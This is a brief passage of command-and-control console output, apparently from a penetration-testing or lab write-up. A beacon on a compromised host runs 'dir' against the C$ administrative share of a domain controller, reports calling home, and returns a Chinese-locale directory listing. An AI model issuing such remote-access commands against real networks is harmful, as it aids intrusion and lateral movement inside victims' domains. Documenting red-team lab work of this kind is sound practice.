 beacon> shell dir \\dc.test.com\c$
[*] Tasked beacon to run: dir \\dc.test.com\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\dc.test.com\c$ 中的卷没有标签。
卷的序列号是 3A60-FB0F
\\dc.test.com\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2024/10/09  20:39    <DIR>          Program Files
2024/10/09  20:39    <DIR>          Program Files (x86)
2024/10/09  20:36    <DIR>          Users
2024/10/09  20:42    <DIR>          Windows
0 个文件              0 字节
5 个目录 29,257,420,800 可用字节